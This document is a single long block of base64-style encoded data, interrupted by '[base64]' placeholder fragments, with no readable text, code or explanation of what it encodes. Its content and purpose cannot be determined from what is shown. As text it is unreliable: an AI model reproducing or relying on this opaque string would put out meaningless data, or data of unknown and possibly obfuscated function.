wr8LVsOyw7ZpwoJbN8KyXcO4wpZIHWwfCMOEw5deEcKPw5TCv8KDE8K9GMOIwpbCt2t1PAITw6VJeXDDogzDgEd/wpTDh2JaJsOdw57DisOowp1lw4PCokxeMcKUf8Kbw6Zkw7rDv8OlwozClsKUw4PCjcKVQmjCqAJcJcK7Qld2QcOhJcKswojDqsOvcSfDrmvDuUbCoE5Swotrw4FCPMO2wrPDi0IqJnpCw7osIgNYwovCix5awq0Fw4dtw6V8H8O9PUI5wq/[base64]/[base64]/[base64]/DuXbDjsO3A8Kpw7EYwpoJw7txwrRHW2jDmkAVw6Q0MsO2w6JQYcK2TMKebRMew6fCqzzCmVfDnHTCjDrDlF/[base64]/DlMK3w7UKOxdPw59RDsKiwrLCo0/CucKrw6wLwrPCh8K0w5TCh31EwpfClR9iJcKTFV1/wpvDq8Ojw7LDnzdMIsOAYcKGwp4DWMO1bW96w5czb8OKw5lTw4cFw57CgHsSw5nDtMKNw5bCu8OMJloJEMOJJzTDqWHDtCZEwp7Cm8K2woDDnBLDssKqOTvDjMKpwrXClMOXMxLCoATDhHElw7rClMKmJMKQdcK9w61nwq7DucOrwqQow7/ClMKCw7TCl2LDv1JndcOxwpwjeErCksOVw6fCpsOvwrDCpXLCsMKbw7rDrBTDqcKUw7bCvMKxw4dtDwlrCcOBwrA/wqx4CMOGGCgodcKCKUTDm8K6A8Kfw6jCp3jClT1bG35Xwq/CixwwVVLCiMKQPj3CjMOmw5ZzZCrCjxHDqMOVw7E1w4nDrcO2QQnDhsOew6FRTsKMwrfDjcKyGw8rel/Dsl9Twpp4C8KYAMK0w7wPwoQcw4HCocOFFcKDw6tqwo3ClcO+wpkmw6bCuUbDnMO0JnlZwoTCsE8WEsKYZsOnwo7CiMOAw6HDqk/Ch8KHeGxmwpnDplPDuz7CqVTDr8O8w4UBwrXDhsOvw7xhOWtvOsKgRQ0Cw5HCsykvNih/XsK3QcOewpvCoTVowpDCqRlew5zChcOGw55Kw7fChTXCiS3CvcKtE8OXCcONw5N4woxXwo7DlcOyPlYyfBPCj8OZwoMCw5LCt14ow795K8KXwr7DnsOUP8K6wrHCkcKEw40Iw7VnOlU/woAaPizCpFLDhsKgJkDDk2rDhwJRLsOswq3DvDwCwo/Ci8KlIlJ/w5vDtcOAZsKNHC/[base64]/DphnCnMOTCcKmwqZNw6vCocOKeR3Cp2TDnkjCk2/CosK7asOidcKfcmjDp8Onw6XCocOMFMKAw7zDu8Kjc8OCBsKxBcO2w4Z7asKdGsOow4zCkcKZwpIcwoBpwoY+w70xw7zDkMKHw7zCh8K6XzkyFBBNcmZtwosIw4/Dn8OBw5LCjmHCg8OyXDcUwrZlB1Apw6dyUwzDkj3CrD0cwp9iw78swrIpwphdwpPCjCtgQMObw5bDnRlfwqrCljLDu8KpWsKrw73DgcKLwrbCjcODw7/DiUvCp0Zqwq3CnxJlTsOUwp4fw5XCkwTCmsO3a8OKw7DClcOwBMKJw5VmU2LCmsOXHRMCHVM6TFNOOEvDssOOVGgLw41LwrcXHB1lwrzDnsOrS1BIc8OQHFgeJgpPbMK/SMOSUsOVIcKnwphYw5JHwphOwr4Dw6kRaTAjRmJGwqNJIRzDtcOMw61cw5/DuFXCqiTCgsOOw6PCimvCsMO4Q8OBw4A5w6PDhXYuUFMPCsK4LF0cEcOYWcOhaR/CoD7Dj8K2ZgtNwoojw45ewqHDnsOtbn9Rb8Kfw6nCvRbDhzrCsMKzwobDhm97WTY3wpJ6wozCpEPDgFjCtgFLwqLCvXzDtVPCtCTDpMOtw4t/w69EUUXDg8KtwrxDw6gnG8Ozw6PDp8OnwrnCuyxqw4PClcK/fsOfwrnDjcO4w4dAw5bCusKTw6cBw7fCtsO5w6drw5vCj281woTCt8KSwq5dw6QMwrEsG8OnZzbDsm/[base64]/w53DosOHw77ClhAJwoNHRz4bwowmw4DChWFbwoRSCMKHwqjCksO3w4s5w5lKHsOFwo/Dn8KDF8OiwpzDm1fDnALCo8KAwpXCgzUCNF5KworDgRXDsMKEEH3DtChLwqTDjgbCvnIgw4lUwpXDk8O9wpZ1wp/CrgzDjMOwwqMhSD8ywrY1csKSw7DCnHrDjlbCjD/[base64]/Cni5Xw7TDhcKpacOfw4HDty/Cu8KCVMOTPwZHFcKmXyhSwotxwpJ0w4pKw4YQw7FsbsOewogxwqfDn8O/wrEqwo/DqFwZcsK8UsOAKMKIwpnCr1cvRMK4HMKqY1vCi3XDuUfDqXViQU/CqBUbw7fDjxnCiCwad8K9w6nDncOjw7/CjjJlU8OYNzo5w4ZHw6vDu13Ct8Kiw7kQw4DCmcONYcKiNcKmWMOne8OMwrpXYsODRTQOUMK6wrLCk8OMwrXCusKWw5rChMOCOUBmJ3zCpsOwF3ZWegRnbTdSw7bCjcK1HjLCmcOqH0/CgHlkwp0Aw7XCgcKnw5tZGsOHwp8pRkPCjMOWw4lXOTDDqUFYw6rCvcOyw6vCuRrCh3fDo8OEwrU0w5Y7PjU9w7fCnQrCr8Kyw7phw4rCucOFGMOpwq9swrxiw6fDumHDhsOjDlbDtMOdw43DkcKRf8Krw6xpwqwIfEslKgp4BUHDvXd/woshw4zClsO5wp/[base64]/w4TDmWHDtG/CqcKpw6MXw5PDpzVkGcOqw4Ahw5vDixnDkQDClcOnw6rCgSXDisOpwobDqF7DicO7w63CrcKnwrPDqXN0W8O8w6gvw5fCg8KTdkXCqcOPVkHCtC/Dtx5owpbCtBzCtlLDl8KVNmHCqsKew7lIYMKXCy4UOBbDng0pwoRzKxnDj2jDtcOpw4UDwqpaw7NFQMOTw6R3DcO6wpV/XGUCw6bDrMK6L8ONUGEcwrJsScOLwp15Pkppw5nDnsO6w4s+UmvCqsKKAsOTwrXCgcKIw7bDsBrCr8KkMj/Dtk/CpFTDhTFWNMKpw5/CjSvCvmU7aQvDlwoIw7TDh8O9B0URw6F8wr0WwpTDisO5w7lewrwGw6nDpsKqP8OvG8KVYsKQwoTCv8O0wos0bcOYZUxLw4nCpcKsY3lUJ344Qg5EwqfCkl8QQ1gmHz/[base64]/[base64]/[base64]/CnX0Nwr5Cw4/DlsOxcMKzwqPCrys5wpFhUmHDpSHDmkIbw5o/[base64]/DqMKJNMKZVMKMwqhwwozCiA9Dwro5fHXDg2Adw7Y2HGHCqMOsVDJjalnCqcOQdSDCgCLDhzVSZyZVwozDgGXDvUxSwpDDsgJywr1Swr4qKsOBw58jI3bDp8Klw4FhGRwRFcOzwqnDmmcQChfDvzzCisOOwoZbw6PDpx/[base64]/RcOddVLCiQV+woY1aSXDo8KMTcOUw5XClXEdw73CqMKOayLDv1EAwrs2QcKVZcOUAgN3HcOpw63CosOyLzJAYBYcw5fCsC7CuWzDh8OzTRcsG8KqNcOmwooBDsOqw6/[base64]/w7DCmcKjSUjCokDDqzkGwpnCgxh6PcKiDAhRIVBgwqnCp8KnDXFLHj/CkMK0w4p5w5bCgsO/UcObXsKmw6jCgxlbFwXDqgA+wrotwpjDssOkQzhdwqLCnG9Jw4HCqcO8P8OIdMOUfC8uw5XDtwTDjgTCmiUtQsKSwrQLcTMVw4J3aA3CsQVOd8KOwrXCnB9xw6/[base64]/DmsOsw6DCjHFpwoXCn2tMa0fCrirDgUDCicOxYjzCsMKILyMXw5TCkMKMwr0yd8Ksw7pzw5w4wqZrSnlNMMK3wohYwqrCvHHDncKJHVfCrBzDucK9wqQWaBNNbAzCocOyWMKxb8KdDMKew6cwwrXDocO+dsKNwpUZS8O/IlzDsCVvwp7Cu8O8w60tw5jCrcK6wpcEeMKMScKqDMO+W8O1H2rDtBNEw5how73DiAZRwonCrMKBwoLDthBLcMOQw5cUYhsnw7FDw4NQYcKhQcKVw6/DnCwbZcKcJE7CiTYVw4AnBWbCq8KNw4YpwrHCo8KcBlkswoltcRdbw7VBFsOswrJFUcKNwqzChUIxwpvDgMK/[base64]/DqsO7KsK0B8OnERfCiizCmMO9AsKTMWJ/w7fDk8O7RMOwwpFtMsKcO2HCtsOfw5bCt0zCkw12w4LCocOrw7cCQV17M8KRADLCkxvDhFARworDr8Omw5fDoR7DowV3HTZsbsK0wqwMPsODw5pfwp8NGsKBwo3ClcOHw5ouw6/[base64]/wrR+wpjDmFYywqXCvMKLw4x5wr0rIsKuN8Ozw6nDjmB6SC59w4/ChsK6woXCq2rDuVbDijHCuGLDmi/DgE0jwpUDQQzCksKmw53ClsKKw4Z7ExHCjMKCw43DmVhVYMKuwp/CuXp8wodwC3AJwoIcCkPDqFoDw58iLXZ9wq/Cl3QPwqtJMcKSbAbDhUbCg8KXw53DucKPU8KRwoomwrLCucKXwp9AB8OKw6bCmMK7E8KQez3DnsKVBz/[base64]/w4ZNwrB/w6PDvzfDsXwVRl5XOcKDwr4vb8Oow7TCg13DhcKZw7lNXMK7XDfCgsO1MGcYEyRowqMnwoJtTx/CvsOochDDssOEcQUEwpdoVsO+w6DCqnvCnHPDjRrCqcK2wqTCu8KhbMKRVFvDnV1gw6IcQcOTw61gw6wgBMOsFhvDlMKZXsKUw7XDmcKhXmE1CMKxw7TDqEZawrLCpEHCrMOJOsOiNAzDuRvDon3Cj8OsMSHDtw8owr1APVlyD8KBw6JCIcO9w77Cok/CvXXDi8KHw5XDlBNLw77DjwFFN8O7w6LDpC7Dm3xQw4/CjAI+wqDCmMKiQsONdcKbwp/Cg0NZcCvDpWNiwrt0ZADCnxEbwrbCiMKle2YwwoMZwq9GwqQYw5o6LMO2eMKbwrVmwoUkXGTDsFY/P8OBwpLCqnR8w4k3wpnDvsOVL8KDQMOfKkMgwpoXwpLCocO1YsKVCm1yAMOsIznDhRLDqjzCtcKQbcOyw7sDBsKHw7nCg04wwp/CiMOENcKmw4vCgFbDkWR2wrMXw7ExwqQ5wpofw6VAV8K1V8Oew4rDksO+BsKJIDrDviUecMOUwp/Dm8ORw75mS8OjE8OswpbDvsKHX2FcwpTCvWvDncKbDMOrwpTCqhzCi2ptRsOjFDpsPcOcw5pCw7sGwpXCgsOrMiBAw6jCggzCvMK8cj9/w7XCrWHCscO2wpTDjnHDnTAGCn7DpCsDAsKpwpHDkxLDs8OEDSjCshtGK1dtTcKjTnvDoMO6wpY2w5wmw71ZWcKPwpPDksODw7rDmXnCgHwfLMOgNMOLMGTCgMOQNXltN8KuZ0AMQB7DuMO7wonDg0/DpsKjwrUCw7MYwp4Ew5UZUm/[base64]/w58/aCZswrt7w4Jlw67DihfCt8Ofw58+wq0Nw73DtXUaHEXDhDrCm3R4JSkWS8OswoZBU8OZw7zCvcOqNMKhwo7Co8OPOlN4Jy/DtsOTw64yZwPCoxsyLAI7G8ORUiHCjcKvw78nZCQBQwfDo8KbIsKtMMK0w4/[base64]/CqllZw652FnfCsijDgcO6w5rCqH9tUxLDsyldUsO4wpx5CRtIWT5OZUVvH2jCs1rCq8KrTBHDlwnDjTDCmxjDkD3DqBbCgQTDs8OAC8KrGWfDksOuREkrNAZEZhfCrXo9azdMT8Kow43DoMOoQMKWP8OIa8KaUQ4lR3B1w4zCkcOPBGJvwo/DmATCgcK9w7/DumXDo3Ilw6sawoQpC8OywrrDpywNw5vDlkjDgcKwOMOGwql8TcKfCSBrLMKIw5xOwo3DhznDuMOHw7zDpcK5wqJAw7TCoAzCrcKxbMKowpfClcOewoPDsTHCjHF5aEDCtCUKw7sWw6TChw7DkcK6wovDkzoDLsOQw7/Do8KRKsOawo8Yw5PDhsOtw7HDhcObwq7DkMKeNQQVej8Bw5FKKcO+ccKfWghsXTFUwoLDgMOTwrllwrfDmzMlwrczwo/Cni/CpiFiwrPDhy7DhMKIWzYbX0rCosK/WMK9wrAdWMK3wq/CoxXCocKqJ8OhESXDgC8/wo/CsH7DiWUoUcKOw7LDgHLCocKvIcKcfC9FR8Olw44RKBTChAzCj3xPEMOgH8K5wrLDnhPCqsOJShfCthjCjnNlYsKdwrjDgzXCnyfDl1zDkQvCj0LCuT8xChHCn8O6GsOVwoLDhcO4EmQ1wpDDuMO9wqkvdB48MsKowqE5C8O3wq9/w7bCgcKpB3MkwrvCuHshw6XDmGxUwo4HwqhWbHHCm8OBw5PCg8KweR7CiVrCp8KUE8OiwqJncyvDrUvDuW4vFsO6w49accKJOSrCuUbCtDtAw7VqDUvDisKzwpwXwqLCj2HCj3tsMwEhB8OTbXcCwrd/[base64]/DvMOGw5pmOFNzw4dEw59CX8Kpwo08B3/Ciik4wphnwq07VURtw6/DjcOAc2vCrQHCisK3e8KzN8KgPBRHXcK8w6rCncO3wo10a8Kxw69pJi0CYAPDrMKRwqRDwpQvLsKew6gdBW1aJRvDiQ1qwpPCuMKRwoDCjV0OwqM1fgvDisKkCwYpwr3ClsKkChYLDD/[base64]/DkB4IwqtEw4LCt8KQHMKvPsOaHix8wrEzZsO/GiwAwqLCqkHDrXpaw6lCaTXCicKfZEY8BD/DvcOgwqEJCcKPw7nCgMOdw6/Dtz0gBT7DicKiw6HDugE8w5TDgMOEwpQxw7jDjsKUwpDClsKYQRgxwrrCqX/DuWE8wqXCnsKewoYocMKew4hXfcOawq0bNsKGwr/CqcKkZcO7GsOzw47CjV/[base64]/CrDzCpHXDkMKXOxsDw7pqW3ddwpzDvEtCRS/Ch8KtKcKlA0nDosOqQcOZQsKYbgbDpBnCmsKgb0koPcOjMsKGwp/[base64]/CmTBlw5XDmTXDo8KTw7fCuDhLPkgQwqLDrVfChsO7w4Jtw7xrw7vDsMKWwrcmVkbCt8KDwowDwrQ5wqrCv8Kyw4XDhWNrayd8w5ABDjQdcS/[base64]/CoBl0w7TCq8Kvw6wRwqbDjmfDqV7CgwlpfycaBcKzCMKAacOow6E7wqgJMC/Dn2kuw7ZqCF/DhcOwwptId8KIwooXaHljwrRuw7JuZcOtZTDDpmEhc8OUWR0XbcKFwrUcw53CnMObVTfDnT7DtDrChMONYC/ChcO2w77Dnn/Ch8OtwpDCrA5Xw4bDmcO/Px95wp0xw6sYCBHDoG9GHsOGwqRMwpXDvglJwo9CdcOtTsKxwrTCocKvwqTCn1cFwrRNwofCgsOtwrrDmWPDgMKiOMK1wr/CvwBnCWg+OifCiMKLwodHw6dewq0oNMKuIsKqw5XDhwrCiVk+w7xJN1DDpsKMw7dIXWxMCcOXwr4Xf8OibkFVw78cwotaBSPCjMO5w4DCrMOGGgJGwqLDssKDwpPDgQ7DuULDmlvDr8Olw49cw7Maw6/[base64]/Cr8KhwqfCtQEgwq0PdcObwpd7wr1aw7DDmcOXL2bCo3/[base64]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[base64]/[base64]/Dj0V6QsKRGQh4w7vDs8KEwqfDmcKqwr/CjcKJw7c0NMKdwpV/wp7CrMKLBGMrw5vCgMK/wobCvMKga8KEw7A0Bgh7w4o7woBLPEpZw7k4L8KBwr4qKEfDpUVeS3zCjcKpw5fDm8Oyw65qHXjChCHCmDrDtsOdJGvCvCfCocK4w7d0wqvDtMKkVMKZwo0VHQlgwoHDqcOafD55fMO/d8OLeFfCi8Ojw4JUMMOPRSkuw7bDvcO0dcOnwoTCgGbCoFkuVy49W1vDmsKYw5XCqUEePsK/H8OUwrHDkcOfNsOFw6kePcODwpk/woBXwpnDusKlFsKRwrHDgMKWFsO6wozDnMOYw5fCqVXCsTE9w5NZK8KZwrnChcKPf8K2w5jDrcOyAT4mw6TDrsOxLcKzcsKowq4OVcONBsKJwpNuSsKdfBZlwoTDjsOnEzduL8KWwo3CvjRSS3bCpsOeAMOkblogYlDDocKHBj9ATwcbGcK8eH/[base64]/CgsK9e3vDoMKBwqfDoMO2I2dxw5l0FABYH8KFI8KdXsKzwoNGw7BmFQsrw57Dhk51w5UGw4PCiz1Hwr7CncOtwq/[base64]/[base64]/CmnFewq3Cgzs2JcOKLl0QK8OWw7lXwrwbw4HDm8OzE1clwqlzd8KKwqsYw6vDsjXCrSLDsmEIwoTChw9Gw4ZTBXTCslTDs8OuP8OcRwEsecKhU8OwMVbDmRHCpMKSQTbDvcKUwr7Cg346TsK5NsO0wrEvJMKIw5/CqU4qw5zCpMKdJRfDtTrCgcKhw7PDlSjDgkMIR8K0FX3DhTrCq8KJwoYcesObdTUSb8Kdw4HCoSjDkcK4DsO1w5PDk8K8w5g+AyrDs1vDvz9Cw7t1wr7Ck8KmwrzCqMKYwpLDiFd2XsKWJVMkQm/Di1gOwrbDlVTCgkzCqMK6woh/w4IaHMKAfsKAYMOmw7MjYDfDicOuw6FVR8OwdTXCmMKUwoTDh8OGVzjCuBscTMKcw6TCv3/Dum/[base64]/SmvCp1cBw5bDhsO/[base64]/DpsKPNsOYV8O5S8KAVk91w6suwo4uw6JBIMOMw7bCsR7Dh8OTw4fDjMK7w7DClMKbw5LCtsOww5HDoxNrc2ZJasK5wosZfHrCoRrDuSDCt8KME8KAw4EFf8KzLsKlV8OURHlpb8O0M1ZQEz/ChGHDmBBsMcOLw6zDscK0w44yC37DrFE7wr3DmRLCnVZ3wovDsMK/[base64]/[base64]/CssOVPSJSw6l0w5LCoGLCgF7DqE7Dm0Mtw4dMWsKdQ2nDpxoEcHsKQMOUwr3Clghyw4bDo8Omwo3DgVpdIAE1w73Dj3/Dn1URPQRHW8K4wocZfMOTw6TDnVtWNcOMwoXDs8KjaMKPXcOCwoMAS8O0Bhw8S8K1w6LCgMKLwq58w60QW3vChifDp8Krw57DrMOgHUVWZCAjHVfDu2XCpx3DsBR3wqTChmHCuALCucKEw7dBwroEdTxhIsOXw5vDsTk2wpbCijRIwprCh202woYDw7l2wq8jwq/Cp8OPKMO7wpNGVGNgw4rDsnfCosKyRi5BwonDp0o4AcOeGAwWIT5aHcOGwrrDocKofcKnwpjDgkHDhiLCpmwPw7fCtwbDoRnCusOWZgZ4w7bDizLCin/[base64]/wpTCq3PCh8OMw4vCnMONXcOuw7N7CkJ7wqTDjcKFw68dw47DqcKZRSTDuFDDlEjCgcOIWMODw5JJw7Vbwr54w64iw5wzw5rDucKpN8OYwpPDm8K2Z8KcScK5E8K/FMK9w6TCkXJQw4ozwpgswq/DgGfDrWHCiw7CgkfDpQfDgB4XfmQtwqfCpDfDsMOxFDwyMx7Cq8KEZTzCrxXDhhLCpcK5w6HDmMK0CkTDpBB1wq0dw7VHwqE9wqlJeMOSUGlpXUvCvMKKwrR/wocrVMOPwoxZwqXDpF/Cr8Owf8Oew5rDgsKRKcKUw4nDocKWbcO+UMKkw67Dg8Opwrk0wogKwqnDuCISwrPCghbDncKkwr1XwpDCp8OMTyzClMOSE0nDqXHCpsKVGi3Dk8Kww5XDmgctw61RwqJDLsKXU2Z/cXYCw5lOw6DDrRkdEsOJVsOMZMOGw77CusOKJzvCh8O1KcKpGcKzw6MSw6RpwrnDrMO6w6hawp/DhMKTwq0iwpjDsFLCtzEDwrsVwo5cw7LDrSRDZ8K4w7fDtsK1Y1YVc8KGw7Z7w5XCmHshwonDi8OuwqfDhMKmwoHCosKtEcKkwqxDw4ITwr5Sw5XCjzIIw67CgQXDlmDDug9LRcOGwpJfw7whDcOewq7DuMKBXRHCmjtqUwrCrsO9EsK6woLDmzLCt3kYWcOxw6h/w5pPNW4Tw47Dn8OUQ8O5SMO1wqArwqjDu0PDhMKkYhDDkR/CpsOQw6JyIRzDtk1Owo4Iw68tHhnDs8O0w5hmM2vCpMKrExjDhFlLwrbCmBLDtFbDuBZ7wqvCvS7Cv0Y5Bjs2w77CljHCgMKqdA01e8OKBQXCuMOhw6rDoy3CgsKufjNRw7AUwqRVUwjCqy/[base64]/DtsOVw6VKwpBxEWwtw6PDskPDnMKow4jCpcOqwr3CtMOHwpQMQcKCWQ/Cl1HDmsOFw5pdGMKiKxLCqizDn8Osw4jDjcKLABLCocK0P3LCiGEPRcOuwq3CucKMw5oXMkdJT2jCpsKEw4MnXcO/AHLDqcK9ZlHCrsOuw51HRsKbQMKrdcKOBsKzwrZCwpLCkA4Gwrlvw5/DhFJqwq7CtkIzwqDDr2ViWMOWwqw+w47CiU7Ckmo5woHCo8Klw5jCisKEw5x6FWB5Q2HDthhKX8KKYH/[base64]/[base64]/DscKpSMKwwqLDoEgxMsKawoDDsMOvD2wiwp/CjMKAVcOXwq7Dmj/Dpn8ResKBwrXDv8OBZ8K0wrR1w51PIijCisKAYUF5JEHDkFLDnMKQwonDmsOrw4/DqsO1dcKVwrDDmEDDgwnCmFEdwrPCscKoQsK8F8KtHFwjwpAawrMoVDDDgzFYw4LCkDXCuxp1woTDrSDDpBx4w4PDu2cqw64LwrTDgBfCtyYTwofCh0JHEHFpd1/ClTd+TsK5D33CicK9Z8O4w5gkT8OtwovClcOFw4vCmhPDnFMlJiQiK2sqw5vDoSRnVQ3CuG0Ewq7CiMOcw41kCMOBwqrDt0ckXsKzEDjDjHvCnh04wpjChcKCEhRYw6XDggrCpMOfF8OMw4MbwpEGw5JHe8KgAcKFw5DCqMOPJHEzwovDscKFw4lPRsO8w6/DiF7ChcOZw6Qhw7rDpsKewqbCisKDw5XDkMKZw6J7w7XDq8OAQGc6T8KWwp/DqMO3w40HEj41wrlaRkPCmQzDncOQw5rCg8KhTcKpbiPDmmkLwq45wq5wwrXClxLDhMOUTRfCvmfDjsK/wrfDpDbDqm/CrsOywoV6NVPCh30jwqVfw6p7w5gfIcOTCTMKw4bCm8KCw43ClibCgCTCtHvCo0zCkDZYAMOpLVwVJ8K8w6TDrRIjw4vChiTDr8ONCsK7NVfDucKUw7jCnXrDoUUQwpbCu1gXbEdUw71RN8OsPsKbw7fChiTCpULCqMKfeMKWEQh6FxwEw4/CucKCw4rCjWBYASTDmQAqLsOLbTlXWBvDlWzDsiAqwoZjwpIjTMKzwrl3w6UZwrVqUMOtDnYzB1LDol7CtGgqURhkVQzDq8OtwosIw4/DkMO+wotwwq/CrcKQMx5YwrHCuxLDtFJDWcOsUcKFwrLClcKIwpHCkMO8clPDgsOkZnfDoSdhRXFywotOwot+w4/CvsK4w6/CncKIwo4PbBnDn2BUw4rChsKzLjlCwoN1wqJbw6TCvsKNw7bDqcOORmlCwrYswo16SzTDvcK/wrkjwohcwpFSNgfDgMKCczFiEGzChcOGMsK7wqXDlsO/LcKhw64FZcK4wqIew6DCisKMB3JZwocGw7dDwpIaw43DqcKYUcKYwo5Reg/CmFQLw5c3fB0CwqgMw7HDq8KjwpLDlcKfw4QrwrJfDnHCvMKPwq/DmDjClMObQsKJw6LCvcKLVsKUCMOIUTLDscKdYFjDv8KDK8O1aU3CqcOXdcOkw69PQ8Ktw6rCqG9bwr0+egsfw4PCs13DkMOvwovDqsK3TSkgw7LDtsOFwrfCrCbDp3Raw6h1FMOdN8Owwo7CkMKZwprCqVvCosO5esK/PcKowo3Dn2tPMUdpQ8KtccKdXMKkwqfCnsObw7kAw6FNw43CvCE6wrjCi2jDmn3Co2DCuUUmw77Do8KpDsKfwptBZRspwrnCjsO9IXHCh3dtwqcHw6hxHsK0VmokbMKaLzzDozpgwqomw5DDrsOzfsOGZcO6wqYqwqjChMK2PMKueMKrEMK/FlV5wofCn8Oedg7CkULCv8Kcf1FeRjBAXgnCksOzZcOdw51wTcKJwptMRGTCkgXDsHjCgWHDrsOffDfCocOdIcKLwrwXScO+fSPCpsKLawQlVcO/ZwBkwpdzVMKYIhjDnMOJw7fCq1lkBcKiUTNgwpNKw7rDl8OrKMKtA8O3w5xRw4nDvcKiw6TDvCAcAMOvwpR5wpPDr1MEw5zDiXjCksKpwpsmwrvChhPDvRk+w5toYMKFw7XCk2PDlcKqw7DDmcOlw7QPJcOowowjN8OgTMKlbsKnwq3DuQpMw6pwQGAxTUw5TS/Dt8KhLELDisOUasO1w5bChxnDmMKTWAwrKcOYXh05dMObLhfDrwBDHcOmw5PCucKbMlDDpkfCusOcwqbCocO1YsKKw6rCnwDDuMKLw7x6w5sEMBLDjBsAwqc/wr8cJ1xewr/CkMKNPcOXVnLDtE0vwpvDgcOqw7DDhEFrw4fDlsK/XMK8NjZFbwXDg0MKacKqw77CokgcOh4iUA3Cj2jDrR4Bwpk8GnPChxXDvEFKI8ONw5/CnVbDm8OEHWtDw6RvdmJFw67Do8OAw78vwrMWw75Nwo7DmxMfWGHClkcDY8KSSMK5wp/CvR/ClW7DuHklfcO1wrt7CGDCp8O4w4HDmnXCk8O9wpTDkVteXXvDthzCgcKwwpd6wpLCnypXw6/Dom12wpvCmGQwbsKRWcO7fcOFw41LwqrDm8OBDlDDsTvDq2/CnxPDu27DoEbCglTCqsK3D8ORM8KKA8OdQ1TCniJiw7TCmjcbGnU3Fi7DtTzCtgXCp8K9WmBXw6cvwp5hwoHDu8O+e0JIw4vCpsK7w6DDkcKUwq/[base64]/DkcOGecKMw6rDrcKQw555NsK6IsODwrMhwrlow4tlwq9ywqPDo8Orw4PDsWh8W8KTBsKkwodiwqbCosKyw7BFXS9xw57DoVpdXBjCjkMjCsKgw4MGwpXCnRRxw7zDkgnDpMKPwrbDrcOsw7vChsKZwrIUTM